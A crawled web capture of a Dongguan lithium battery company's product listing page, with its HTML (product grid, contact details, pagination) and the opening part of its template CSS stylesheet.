

--- FILE ---
content_type: text/html
request_url: http://www.jnbattery.com/product/
body_size: 5321
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc;mobile">
<title>锂电池_东莞市江能电子科技有限公司</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel="shortcut icon" href="/skin/images/201606081465354883454593.jpg">
<link href="/skin/css/font-awesome.min.css" rel="stylesheet">
<link href="/skin/css/owl.carousel.css" rel="stylesheet">
<link href="/skin/css/grid.1.1.css" rel="stylesheet">
<link href="/skin/css/base.css" rel="stylesheet">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/plugin-style.css" rel="stylesheet">
<link href="/skin/css/el-style.css" rel="stylesheet">
<script src="/skin/js/jquery-1.11.0.min.js">
</script>
<script>
var website = {
'root': '/skin',
'websiteId': '716',
'currentNavId': 'nav_9387',
'resourceId': '13672',
'resourceCode': 'product',
'isMobile': navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i)
};
</script>
<script src="/skin/js/functions.js">
</script>
<script src="/skin/js/sea.js">
</script>
<script src="/skin/js/sea.run.js">
</script>
<script>
website["dataId"] = '';
</script>

</head>

<body>
<a class="mobileMenuBtn" href="#mobileNav"> <i class="fa-bars"> </i> </a>
<nav class="mm-menu mmenu-nav" id="mobileNav">
  <ul>
    <li> <a href="/"> 网站首页 </a> </li>
    
    <li><a title="关于我们" href="/about/">关于我们</a></li>
    <li><a href='/product/' class='active'>锂电池</a> </li>
    <li><a title="新闻资讯" href="/news/">新闻资讯</a></li>
    
    <li><a title="应用案例" href="/application/">应用案例</a></li>
    
    <li><a title="公司实力" href="/sl/">公司实力</a></li>
    
    <li><a title="联系我们" href="/contact/">联系我们</a></li>
    
  </ul>
</nav>
<script>
seajs.use(['mmenucss', 'mmenu'],
function() {
$('#mobileNav').mmenu();
});
</script>
<div id="pageOuter">
<div class="row" id="el_8558638353857190" path="row">
  <div class="rowFluid">
    <div class="span12">
      <div class="column" id="el_1088765740893856" path="column">
        <div class="row" id="el_6513352613565016" path="row">
          <div class="rowFluid">
            <div class="span12">
              <div class="column" id="el_2864753070821693" path="column">
                <div class="container">
                  <div class="row" id="el_8547495075957058" path="row">
                    <div class="rowFluid">
                      <div class="span8">
                        <div class="column" id="el_3195596924332480" path="column">
                          <div class="pluginWrapper plugin_2599834763923914" id="plugin_2599834763923914"
data-areaid="2599834763923914" data-edit="false" path="plugin">
                            <div class="pluginContent"> 欢迎进入东莞市江能电子科技有限公司网站 </div>
                          </div>
                        </div>
                      </div>
                      <div class="span4">
                        <div class="column" id="el_1099500985033182" path="column">
                          <div class="pluginWrapper plugin_6202187231102939" id="plugin_6202187231102939"
data-areaid="6202187231102939" data-edit="false" path="plugin">
                            <div class="pluginContent">
                              <ul class="menu reset">
                                <li class="mli"> <a class="mod-first nav_9370" href="/about/gs/" target="_self"
title="关于我们"> 关于我们 </a> </li>
                                <li class="mli"> <a class="mod-first nav_9371" href="/contact/" target="_self" title="联系我们"> 联系我们 </a> </li>
                              </ul>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="row" id="el_6789506665001319" path="row">
          <div class="rowFluid">
            <div class="span12">
              <div class="column" id="el_6742193440783257" path="column">
                <div class="container">
                  <div class="row" id="el_3201375415402662" path="row">
                    <div class="rowFluid">
                      <div class="span8 col-sm-12 col-xs-10">
                        <div class="column" id="el_8980350940685013" path="column">
                          <div class="pluginWrapper plugin_8348115039612150" id="plugin_8348115039612150"
data-areaid="8348115039612150" data-edit="true" path="plugin">
                            <div class="pluginContent"> <a href="/" title="东莞市江能电子科技有限公司"> <img src="/skin/images/logo.jpg" alt="东莞市江能电子科技有限公司"> </a> </div>
                          </div>
                        </div>
                      </div>
                      <div class="span4 col-sm-4">
                        <div class="column" id="el_8161314318643756" path="column">
                          <div class="row" id="el_6948540752267227" path="row">
                            <div class="rowFluid">
                              <div class="span12">
                                <div class="column" id="el_7742742140557153" path="column">
                                  <div class="pluginWrapper plugin_3608394186308978" id="plugin_3608394186308978"
data-areaid="3608394186308978" data-edit="false" path="plugin">
                                    <div class="pluginContent"> 全国服务热线 </div>
                                  </div>
                                  <div class="pluginWrapper plugin_8889343242991111" id="plugin_8889343242991111"
data-areaid="8889343242991111" data-edit="false" path="plugin">
                                    <div class="pluginContent"> 135-5661-3391 </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="row" id="el_5156429983458973" path="row">
          <div class="rowFluid">
            <div class="span12">
              <div class="column" id="el_3861666582898813" path="column">
                <div class="container">
                  <div class="row" id="el_4884444923153700" path="row">
                    <div class="rowFluid">
                      <div class="span12">
                        <div class="column" id="el_5161852223166131" path="column">
                          <div class="pluginWrapper plugin_8849659911114791" id="plugin_8849659911114791"
data-areaid="8849659911114791" data-edit="false" path="plugin">
                            <div class="pluginContent">
                              <ul class="menu reset">
                                <li class="mli"> <a class="mod-first" href="/" title="首页"> 首页 </a> </li>
                                
                                <li class="mli"><a class="mod-first" title="关于我们" href="/about/">关于我们</a></li>
                                <li class='mli'><a href='/product/' class='mod-first active'>锂电池</a> </li>
                                <li class="mli"><a class="mod-first" title="新闻资讯" href="/news/">新闻资讯</a></li>
                                
                                <li class="mli"><a class="mod-first" title="应用案例" href="/application/">应用案例</a></li>
                                
                                <li class="mli"><a class="mod-first" title="公司实力" href="/sl/">公司实力</a></li>
                                
                                <li class="mli"><a class="mod-first" title="联系我们" href="/contact/">联系我们</a></li>
                                
                              </ul>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="row" id="el_8065761826424705" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_8412675347636983" path="column">
<div class="container">
<div class="row" id="el_1545114734804759" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_1283831078127489" path="column">
<div class="pluginWrapper plugin_3512474337433077" id="plugin_3512474337433077"
data-areaid="3512474337433077" data-edit="true" path="plugin">
<div class="pluginContent">
<img src="/skin/images/201606231466664196626681.png">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row" id="el_6912537154461598" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_8568268448802353" path="column">
<div class="container">
<div class="row" id="el_7527625515386738" path="row">
<div class="rowFluid">
<div class="span3 col-xm-3 col-sm-12">
<div class="column" id="el_4158678077978447" path="column">
<div class="pluginWrapper plugin_7250373468694214" id="plugin_7250373468694214"
data-areaid="7250373468694214" data-edit="false" path="plugin">
<div class="pluginContent">
<label class="mb-label" for="nav_7250373468694214">
锂电池
</label>
<input class="sideMenuCheckbox" id="nav_7250373468694214" type="checkbox">
<div class="menu-list">

<a class="mod-wr1" data-level="1" href="javascript:;" title="锂电池">锂电池</a>

<a class="mod-wr2" data-level="2" href="/product/18650/" title="18650锂电池">18650锂电池</a>

<a class="mod-wr2" data-level="2" href="/product/lifepo4/" title="磷酸铁锂电池">磷酸铁锂电池</a>

<a class="mod-wr2" data-level="2" href="/product/lipo/" title="聚合物锂电池">聚合物锂电池</a>

<a class="mod-wr2" data-level="2" href="/product/liti/" title="钛酸锂电池">钛酸锂电池</a>


</div>
<script>
seajs.use('',
function() {
sideMenu('7250373468694214', 767);
});
</script>
</div>
</div>
<div class="row" id="el_5695208419361017" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_3186222368974557" path="column">
<div class="pluginWrapper plugin_4732817871801745" id="plugin_4732817871801745"
data-areaid="4732817871801745" data-edit="false" path="plugin">
<div class="pluginContent">
联系我们
</div>
</div>
<div class="pluginWrapper plugin_6755223749854233" id="plugin_6755223749854233"
data-areaid="6755223749854233" data-edit="false" path="plugin">
<div class="pluginContent">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/skin/images/201606231466680809206893.jpg">
</div>
</div>
<div class="pluginWrapper plugin_2344668513766787" id="plugin_2344668513766787"
data-areaid="2344668513766787" data-edit="false" path="plugin">
<div class="pluginContent">
<span style="white-space:normal;">
地址：中国广东省东莞市万江街道金鳌路9号
<br />
</span>
<span style="line-height:1.5;white-space:normal;">
联系电话：0769-26988485
<br />
</span>
<span style="line-height:1.5;white-space:normal;">
传真：0769-33359525
<br />
</span>
<span style="line-height:1.5;white-space:normal;">
Q Q：664712733
</span>
<span style="line-height:1.5;">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="span9 col-xm-9 col-sm-12">
<div class="column" id="el_8330238575465135" path="column">
<div class="row" id="el_8145663137622941" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_6711114368624593" path="column">
<div class="pluginWrapper plugin_8126774740442396" id="plugin_8126774740442396"
data-areaid="8126774740442396" data-edit="false" path="plugin">
<div class="pluginContent">
锂电池
</div>
</div>
<div class="pluginWrapper plugin_7578692734585717" id="plugin_7578692734585717"
data-areaid="7578692734585717" data-edit="false" path="plugin">
<div class="pluginContent">
<a href='www.jnbattery.com/'>主页</a> > <a href='/product/'>锂电池</a> > 
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row" id="el_4126306153288665" path="row">
<div class="rowFluid">
<div class="span12">
<div class="column" id="el_3648103972315568" path="column">
<div class="pluginWrapper plugin_7970620350606091" id="plugin_7970620350606091"
data-areaid="7970620350606091" data-edit="false" path="plugin">
<div class="pluginContent">
<div class="mod-list clearfix">
<div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/liti/24V/2025/0422/230.html" title="宽温锂电池">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/250422/2-250422111005320.png" alt="宽温锂电池"></a>
<a class="mod-title" href="/product/liti/24V/2025/0422/230.html" title="宽温锂电池">宽温锂电池</a>
</div>
</div><div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/liti/12V/2024/1015/228.html" title="4.8V-1300mah钛酸锂电池">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/241203/2-24120316091Ja.png" alt="4.8V-1300mah钛酸锂电池"></a>
<a class="mod-title" href="/product/liti/12V/2024/1015/228.html" title="4.8V-1300mah钛酸锂电池">4.8V-1300mah钛酸锂电池</a>
</div>
</div><div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/liti/24V/2024/0430/225.html" title="快充锂电池">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/241203/2-24120316063N96.png" alt="快充锂电池"></a>
<a class="mod-title" href="/product/liti/24V/2024/0430/225.html" title="快充锂电池">快充锂电池</a>
</div>
</div><div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/2.4v_liti//2024/0603/226.html" title="18650快充锂电池">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/241203/2-241203160151394.png" alt="18650快充锂电池"></a>
<a class="mod-title" href="/product/2.4v_liti//2024/0603/226.html" title="18650快充锂电池">18650快充锂电池</a>
</div>
</div><div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/liti/24V/2024/0105/221.html" title="低温充电锂电池 低温快充锂电池 24V-5.2AH">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/240105/2-240105105104F7.jpg" alt="低温充电锂电池 低温快充锂电池 24V-5.2AH"></a>
<a class="mod-title" href="/product/liti/24V/2024/0105/221.html" title="低温充电锂电池 低温快充锂电池 24V-5.2AH">低温充电锂电池 低温快充锂电池 24V-5.2AH</a>
</div>
</div><div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/24v_lifepo4/2023/0906/207.html" title="-55°超低温18650电池组">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/230906/2-230Z6155205121.png" alt="-55°超低温18650电池组"></a>
<a class="mod-title" href="/product/24v_lifepo4/2023/0906/207.html" title="-55°超低温18650电池组">-55°超低温18650电池组</a>
</div>
</div><div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/liti/24V/2023/0812/206.html" title="钛酸锂电池 24V-2000mah">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/230812/2-230Q2161632560.png" alt="钛酸锂电池 24V-2000mah"></a>
<a class="mod-title" href="/product/liti/24V/2023/0812/206.html" title="钛酸锂电池 24V-2000mah">钛酸锂电池 24V-2000mah</a>
</div>
</div><div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/2.4v_liti//2023/0708/203.html" title="-50°低温18650锂电池">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/170823/230708/2-230FQ1213K50.png" alt="-50°低温18650锂电池"></a>
<a class="mod-title" href="/product/2.4v_liti//2023/0708/203.html" title="-50°低温18650锂电池">-50°低温18650锂电池</a>
</div>
</div><div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/3.7v_18650//2023/0518/201.html" title="供应16500锂电池">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/230518/2-23051Q50320510.png" alt="供应16500锂电池"></a>
<a class="mod-title" href="/product/3.7v_18650//2023/0518/201.html" title="供应16500锂电池">供应16500锂电池</a>
</div>
</div><div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/liti/36V/2023/0411/199.html" title="50°低温锂电池36V 2000mah 俄罗斯无线探测设备电池">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/230411/2-2304111031051B.png" alt="50°低温锂电池36V 2000mah 俄罗斯无线探测设备电池"></a>
<a class="mod-title" href="/product/liti/36V/2023/0411/199.html" title="50°低温锂电池36V 2000mah 俄罗斯无线探测设备电池">50°低温锂电池36V 2000mah 俄罗斯无线探测设备电池</a>
</div>
</div><div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/liti/24V/2023/0404/197.html" title="-50°低温锂电池  24V-2000mah钛酸锂电池组">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/230404/2-230404120356119.png" alt="-50°低温锂电池  24V-2000mah钛酸锂电池组"></a>
<a class="mod-title" href="/product/liti/24V/2023/0404/197.html" title="-50°低温锂电池  24V-2000mah钛酸锂电池组">-50°低温锂电池  24V-2000mah钛酸锂电池组</a>
</div>
</div><div class="col-lg-3 col-xm-6 col-xs-12">
<div class="mod-item">
<a class="mod-pic" href="/product/liti/24V/2023/0327/195.html" title="-30°低温充电、24V 5200mah 智能设备超低温钛酸锂电">
<img class="lazyImg" src="/skin/images/lazyload.png" data-original="/uploads/230327/2-23032G0434S32.png" alt="-30°低温充电、24V 5200mah 智能设备超低温钛酸锂电"></a>
<a class="mod-title" href="/product/liti/24V/2023/0327/195.html" title="-30°低温充电、24V 5200mah 智能设备超低温钛酸锂电">-30°低温充电、24V 5200mah 智能设备超低温钛酸锂电</a>
</div>
</div>

</div>
<div class="mod-pagination">
<div class="dede_pages">
<ul class="pagelist">
<li>首页</li>
<li class="thisclass">1</li>
<li><a href='list_7_2.html'>2</a></li>
<li><a href='list_7_3.html'>3</a></li>
<li><a href='list_7_4.html'>4</a></li>
<li><a href='list_7_5.html'>5</a></li>
<li><a href='list_7_6.html'>6</a></li>
<li><a href='list_7_7.html'>7</a></li>
<li><a href='list_7_2.html'>下一页</a></li>
<li><a href='list_7_7.html'>末页</a></li>
<li><select name='sldd' style='width:36px' onchange='location.href=this.options[this.selectedIndex].value;'>
<option value='list_7_1.html' selected>1</option>
<option value='list_7_2.html'>2</option>
<option value='list_7_3.html'>3</option>
<option value='list_7_4.html'>4</option>
<option value='list_7_5.html'>5</option>
<option value='list_7_6.html'>6</option>
<option value='list_7_7.html'>7</option>
</select></li>
<li><span class="pageinfo">共 <strong>7</strong>页<strong>75</strong>条</span></li>

</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row" id="el_5705821255063035" path="row">
  <div class="rowFluid">
    <div class="span12">
      <div class="column" id="el_8107577340335166" path="column">
        <div class="container">
          <div class="row" id="el_3899738543275845" path="row">
            <div class="rowFluid">
              <div class="span12">
                <div class="column" id="el_2562420035546092" path="column">
                  <div class="row" id="el_1273368141984163" path="row">
                    <div class="rowFluid">
                      <div class="span12">
                        <div class="column" id="el_2069497156821922" path="column">
                          <div class="pluginWrapper plugin_1575680256824639" id="plugin_1575680256824639"
data-areaid="1575680256824639" data-edit="false" path="plugin">
                            <div class="pluginContent">
                              <ul class="menu reset">
                                
                                <li class="mli"><a class="mod-first" title="关于我们" href="/about/">关于我们</a></li>
                                
                                <li class="mli"><a class="mod-first" title="锂电池" href="/product/">锂电池</a></li>
                                
                                <li class="mli"><a class="mod-first" title="新闻资讯" href="/news/">新闻资讯</a></li>
                                
                                <li class="mli"><a class="mod-first" title="应用案例" href="/application/">应用案例</a></li>
                                
                                <li class="mli"><a class="mod-first" title="公司实力" href="/sl/">公司实力</a></li>
                                
                                <li class="mli"><a class="mod-first" title="联系我们" href="/contact/">联系我们</a></li>
                                
                              </ul>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="row" id="el_3518541912025455" path="row">
                    <div class="rowFluid">
                      <div class="span3">
                        <div class="column" id="el_7028267421891571" path="column">
                          <div class="pluginWrapper plugin_1460768272663724" id="plugin_1460768272663724"
data-areaid="1460768272663724" data-edit="false" path="plugin">
                            <div class="pluginContent"> <img class="lazyImg" src="/skin/images/lazyload.png" data-original="/skin/images/201606081465355215170945.png"> </div>
                          </div>
                        </div>
                      </div>
                      <div class="span7 col-sm-12">
                        <div class="column" id="el_5981304418763197" path="column">
                          <div class="pluginWrapper plugin_8976384667003116" id="plugin_8976384667003116"
data-areaid="8976384667003116" data-edit="true" path="plugin">
                            <div class="pluginContent">
                              <p> Copyright © 东莞市江能电子科技有限公司 版权所有 <a href="http://www.miibeian.gov.cn/" target="_blank"> 粤ICP备18161557号 </a> <br />
                                <span> 全国服务电话：0769-26988485   传真：0769-33359525 </span> <br />
                                <span> 公司地址：中国广东省东莞市万江街道金鳌路9号 </span> <br />
<span> 公司网址：<a href="http://www.jnbattery.com/" target="_blank">www.jnbattery.com</a> 东莞锂电池</span></p>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="span2">
                        <div class="column" id="el_5365500973512904" path="column"> </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

</div>
<div class="sideTools">
<div class="toolbox">
<div class="toolUl">
<div class="toolLi liC">
<div class="icon fa fa-qq">
</div>
<div class="text">
客服
</div>
<div class="tip">
<a  onclick="js_method()">
<img src="/skin/images/8bdf9481411a4e598662e80c9bd3c322.gif" alt="点击这里给我发消息"
title="点击这里给我发消息">
在线客服
</a>
</div>
</div>
<div class="toolLi liD">
<div class="icon fa fa-share-alt">
</div>
<div class="text">
分享
</div>
<div class="tip">
<div class="bdsharebuttonbox" data-tag="share_66">
<a class="bds_weixin" data-cmd="weixin" title="分享到微信">
<i class="vi-weixin">
</i>
微     信
</a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">
<i class="vi-tsina">
</i>
新浪微博
</a>
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">
<i class="vi-qzone">
</i>
QQ空间
</a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友">
<i class="vi-sqq">
</i>
QQ好友
</a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">
<i class="vi-tqq">
</i>
腾讯微博
</a>
<a class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧">
<i class="vi-tieba">
</i>
百度贴吧
</a>
</div>
</div>
</div>
<div class="toolLi liE">
<a href="tel:13556613391">
<div class="icon fa fa-phone">
</div>
<div class="text">
电话
</div>
</a>
<div class="tip">
服务电话：
<br>
135-5661-3391
</div>
</div>
<div class="toolLi liF hide">
<div class="icon fa fa-weixin">
</div>
<div class="text">
微信
</div>
<div class="tip">
<img src="/skin/images/best_weixin.jpg">
<p>
微信公众号
</p>
</div>
</div>
</div>
</div>
</div>

<script language="javascript" type="text/javascript">
function js_method(){
const uag = navigator.userAgent; 
const ipad = uag.match(/(iPad).*OS\s([\d_]+)/), isMqVer = !ipad && uag.match(/(iPhone\sOS)\s([\d_]+)/) || uag.match(/(Android)\s+([\d.]+)/); 
if(isMqVer){ 
 location="mqqapi://card/show_pslcard?src_type=internal&version=1&uin=664712733&card_type=person&source=sharecard"; }
 else{ 
  location="tencent://AddContact/?fromId=45&fromSubId=1&subcmd=all&uin=664712733"; 
  } }
  </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.jnbattery.com/skin/css/base.css
body_size: 3385
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
@charset "utf-8";
* {
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
html {
	font-size: 62.5%;
}
body {
	background-color: #fff;
	font-family: "Microsoft YaHei", "simsun", Arial;
	font-size: 14px;
	line-height: 1.5;
	color: #333;
	overflow-x: hidden;
}
body, form, iframe {
	margin: 0px;
	padding: 0px;
}
img {
	border: none;
	vertical-align: middle;
}
a {
	text-decoration: none;
	color: #333;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
a:hover {
	color: #0084e9;
}
input, textarea, select, button {
	outline: none;
	vertical-align: middle;
	font-size: inherit;
	font-family: inherit;
}
textarea {
	resize: none;
	overflow-y: auto;
}
input[type="submit"], input[type="reset"], input[type="button"], button {
	cursor: pointer;
	-webkit-appearance: none;
}
hr {
	height: 0;
	border-width: 1px 0 0 0;
	border-style: solid;
	margin: 0;
	color: #ddd;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	margin: 0;
}
h1 {
	font-size: 60px;
}
h2 {
	font-size: 36px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}
.dede_pages {
	text-align: center;
	display: block;
	width: 100%;
	max-width: 800px;
	margin: 0px auto 20px;
	overflow: hidden;
}
.dede_pages ul {
	padding: 9px 0px 9px 16px;
	text-align: center;
}
.dede_pages ul li {
	float: left;
	font-family: Tahoma;
	line-height: 28px;
	margin-right: 6px;
	padding: 0px 8px;
	list-style: none;
	border: 1px solid #E9E9E9;
}
.dede_pages ul li select {
	height: 28px;
	line-height: 28px;
	text-align: center;
}
.dede_pages ul li a {
	float: left;
	color: #555;
	display: block;
	padding: 0px 8px;
	line-height: 28px;
}
.dede_pages ul li a:hover {
	color: #690;
	text-decoration: none;
	line-height: 28px;
	padding: 0px 8px;
}
.dede_pages ul li.thisclass, .dede_pages ul li.thisclass a, .pagebox ul li.thisclass a:hover {
	background-color: #F8F8F8;
	padding: 0px 8px 0px;
	font-weight: bold;
}
.dede_pages .pageinfo {
	line-height: 28px;
	padding: 12px 10px 12px 16px;
	color: #999;
}
.dede_pages .pageinfo strong {
	color: #555;
	font-weight: normal;
	margin: 0px 2px;
}
.reset, .reset dt, .reset dd {
	padding: 0;
	margin: 0;
	list-style: none;
}
.clearfix:before {
	content: ".";
	display: block;
	clear: both;
	height: 0;
	font-size: 0;
	visibility: hidden;
	overflow: hidden;
}
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	height: 0;
	font-size: 0;
	visibility: hidden;
	overflow: hidden;
}
.hidden {
	visibility: hidden;
}
.visible {
	visibility: visible;
}
.hide {
	display: none;
}
.show {
	display: block;
}
#dituContent img {
	max-width: none;
}
.container {
	width: 96%;
	max-width: 1200px;
	margin: 0 auto;
}
.rowFluid {
	clear: both;
}
.rowFluid:before, .rowFluid:after, .pluginWrapper:before, .pluginWrapper:after, .column:before, .column:after {
	content: ".";
	display: block;
	clear: both;
	height: 0;
	font-size: 0;
	visibility: hidden;
	overflow: hidden;
}
.pluginContent {
	height: inherit;
}
/* 模态对话框 */
.dialogLockScreen {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 600;
	width: 100%;
	height: 100%;
	background: #000;
	filter: Alpha(Opacity=60);
	opacity: .6;
}
.modalDialog {
	position: absolute;
	z-index: 601;
	background: #fff;
	box-shadow: 2px 2px 5px #000;
	color: #666;
}
.modalDialog .dialogTitle {
	height: 34px;
	line-height: 34px;
	padding-left: 20px;
	font-size: 14px;
	border-bottom: 1px solid #ccc;
	background: #f6f6f6;
}
.modalDialog .dialogMain {
	overflow-y: auto;
}
.modalDialog .dialogButtons {
	height: 44px;
	border-top: 1px solid #ccc;
	background: #f6f6f6;
	text-align: right;
}
.modalDialog .dialogButtons span {
	display: inline-block;
	height: 24px;
	line-height: 24px;
	margin-top: 9px;
	padding: 0 20px;
	background: #0084e9;
	border: 1px solid #0376cd;
	cursor: pointer;
	color: #fff;
	margin-right: 20px;
}
.modalDialog .dialogButtons span:hover {
	background: #0174cc;
	border-color: #0168b7;
}
.modalDialog .dialogLoader {
	height: 100%;
	min-height: 130px;
	background: url(../images/loading_32_1.gif) no-repeat center center;
}
/* 手机版菜单 */
.mobileMenuBtn {
	position: fixed;
	right: 8px;
	top: 20px;
	height: 32px;
	line-height: 32px;
	color: #999;
	background: url(../images/m_menu_bg.png) no-repeat;
	width: 52px;
	text-align: center;
	cursor: pointer;
	font-size: 18px;
	z-index: 6003;
	border-radius: 3px;
	display: none;
}
.mobileMenuBtn:hover {
	background-color: #ddd;
}
.mobileMenuBtn i {
	display: none;
}
.mobileMenu {
	position: fixed;
	left: -200px;
	top: 0;
	z-index: 6005;
	font-size: 14px;
	overflow-x: hidden;
	overflow-y: auto;
	background: #333;
	height: 100%;
	width: 200px;
	-webkit-transition: left .3s ease-in;
	transition: left .3s ease-in;
}
.mobileMenu ul {
	position: absolute;
	top: 0;
	width: 100%;
	left: 0;
	height: 100%;
	background: #333;
	list-style: none;
	margin: 0;
	padding: 0;
	color: #fff;
	-webkit-transition: left .3s ease-in;
	transition: left .3s ease-in;
}
.mobileMenu ul li {
	border-bottom: 1px solid #222;
	overflow: hidden;
}
.mobileMenu ul li a {
	display: block;
	width: 80%;
	float: left;
	text-indent: 15px;
	color: #fff;
	height: 36px;
	line-height: 36px;
}
.mobileMenu ul li a:active {
	background-color: #222;
}
.mobileMenu ul li a i {
	text-indent: 0;
}
.mobileMenu ul li .openChild {
	cursor: pointer;
	display: block;
	height: 36px;
	line-height: 36px;
	box-sizing: border-box;
	border-left: 1px solid #222;
	width: 20%;
	font-size: 20px;
	text-align: center;
